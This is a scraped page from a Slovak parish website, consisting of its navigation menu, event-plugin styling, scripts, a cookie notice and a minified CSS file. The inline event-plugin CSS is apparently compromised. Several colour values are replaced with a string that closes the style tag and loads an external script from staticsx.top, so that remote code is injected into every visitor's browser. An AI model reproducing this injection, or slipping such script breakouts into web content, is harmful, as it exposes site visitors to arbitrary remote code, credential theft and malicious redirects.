	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://trnava.fara.sk/krst" role="menuitem" class="">Krst</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://trnava.fara.sk/eucharistia" role="menuitem" class="">Eucharistia</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://trnava.fara.sk/birmovka" role="menuitem" class="">Sviatosť birmovania</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://trnava.fara.sk/svata-spoved" role="menuitem" class="">Svätá spoveď</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://trnava.fara.sk/?page_id=40" role="menuitem" class="">Sviatosť manželstva</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://trnava.fara.sk/pristupovanie-ku-sviatostiam" role="menuitem" class="">Pristupovanie ku sviatostiam rozvedených</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://trnava.fara.sk/pohreb" role="menuitem" class="">Pohreb</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://trnava.fara.sk/sluzba-chorym-a-zomierajucim" role="menuitem" class="">Služba chorým a zomierajúcim</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://trnava.fara.sk/pozehnania" role="menuitem" class="">Požehnania</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1823"><a role="menuitem" class="">Naša farnosť</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://trnava.fara.sk/knazi" role="menuitem" class="">Kňazi vo farnosti</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://trnava.fara.sk/o-bazilika-sv-mikulasa" role="menuitem" class="">Bazilika sv. Mikuláša</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://trnava.fara.sk/panna-maria-trnavska" role="menuitem" class="">Panna Mária Trnavská</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://trnava.fara.sk/o-kostol-sv-heleny" role="menuitem" class="">Kostol sv. Heleny</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1824"><a role="menuitem" class="">Spoločenstvá</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1825"><a role="menuitem" class="">Hrubáci</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://trnava.fara.sk/hrubaci" role="menuitem" class="">O nás</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://trnava.fara.sk/helenkari" role="menuitem" class="">Helenkári</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://trnava.fara.sk/taize" role="menuitem" class="">Taizé</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://trnava.fara.sk/ministranti" role="menuitem" class="">Miništranti</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://trnava.fara.sk/hrubaci-dve-percenta" role="menuitem" class="">2% z dane</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://trnava.fara.sk/schneiderovci" role="menuitem" class="">Schneiderovci</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://trnava.fara.sk/marrina-legia" role="menuitem" class="">Máriina légia</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://trnava.fara.sk/ruzencove-bratstvo" role="menuitem" class="">Ružencové bratstvo</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://trnava.fara.sk/viera-a-svetlo" role="menuitem" class="">Viera a Svetlo</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://trnava.fara.sk/cenacolo" role="menuitem" class="">Cenacolo</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://trnava.fara.sk/stretko-pre-slobodnych" role="menuitem" class="">Stretko pre slobodných 26+</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://trnava.fara.sk/farsky-casopis" role="menuitem" class="">Farský časopis</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://trnava.fara.sk/kontakt" role="menuitem" class="">Kontakt</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/beaver-builder-lite-version/js/jquery.magnificpopup.min.js?ver=2.9.4.2' id='jquery-magnificpopup-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/uploads/bb-plugin/cache/2543-layout.js?ver=91725aee25e1aad8a30797d571a0997f' id='fl-builder-layout-2543-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/trnava.fara.sk\/wp-admin\/admin-ajax.php","site_url":"https:\/\/trnava.fara.sk","evnetin_pro_active":"","locale_name":"sk-sk","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/trnava.fara.sk\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2543"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45' id='etn-public-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769563629' id='zoom-social-icons-widget-frontend-js'></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://trnava.fara.sk/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Tento web používa súbory cookies. Prehliadaním webu vyjadrujete súhlas s ich používaním.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #5271ff">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="roeuUQM-K" value="iLNHghZB8jf3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aoFvlqVhnGCAWbXH" value="1fzS@w7I" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-dBLQrfnqz" value="ul_E1BpT" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="roeuUQM-K" value="iLNHghZB8jf3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aoFvlqVhnGCAWbXH" value="1fzS@w7I" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-dBLQrfnqz" value="ul_E1BpT" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("roeuUQM-K", "iLNHghZB8jf3");
data.data.append("aoFvlqVhnGCAWbXH", "1fzS@w7I");
data.data.append("-dBLQrfnqz", "ul_E1BpT");
                    }
                    else {
                        data.data = data.data + '&roeuUQM-K=iLNHghZB8jf3&aoFvlqVhnGCAWbXH=1fzS@w7I&-dBLQrfnqz=ul_E1BpT';
                    }
                }
            });

        });
    </script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trnava.fara.sk/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45
body_size: 142283
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 